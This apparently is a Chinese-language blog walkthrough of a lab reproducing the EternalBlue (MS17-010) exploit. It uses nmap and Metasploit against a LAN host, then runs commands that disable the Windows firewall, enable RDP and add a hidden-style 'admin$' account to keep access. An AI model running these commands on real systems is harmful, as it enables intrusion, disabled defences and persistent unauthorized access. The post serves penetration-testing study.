永恒之蓝实验

永恒之蓝实验

我们通过永恒之蓝漏洞的利用来复现一下到提权和权限维持的windows渗透思路

信息搜集



首先扫描局域网内存活主机

1 | nmap 192.168.0.* |

之后使用nmap扫描132主机

1 | nmap 192.168.0.132 |

发现目标开启了445端口,可以利用永恒之蓝,进入msfconsole

1 | msfconsole |

漏洞利用

扫描msf17-010

1 | search ms17-010 |

我们使用第一个,然后查看配置

1 | use 0 |

设置目标IP和payload

1 | set rhost 192.168.0.132 |

提权

成功,进入shell并修改编码

1 | getuid #获取system权限 |

关闭防火墙

1 | **netsh advfirewall set currentprofile state off |

开启3389

1 | wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1 |

查看端口 netstat -an ,开启成功

创建用户,并给用户赋予管理员权限

1 | net user admin$ Test123 /add |

远程桌面连接,成功

权限维持

可以结合之前的影子账户,完成后续的操作

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Don_Joshua's Blog!